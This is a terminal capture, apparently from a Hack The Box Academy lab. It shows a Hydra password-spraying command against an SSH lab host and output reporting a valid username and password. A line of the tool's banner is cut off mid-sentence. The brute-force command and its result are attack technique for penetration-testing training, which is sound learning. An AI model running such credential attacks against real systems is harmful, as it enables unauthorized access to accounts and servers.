 /home/aimhoff/Desktop/HTB/Academy/content took 21s ✔ hydra -L users.txt -p 'mySup3rP4s5w0rd!!' ssh://10.10.10.215
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 21:01:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215   login: cry0l1t3   password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 21:01:46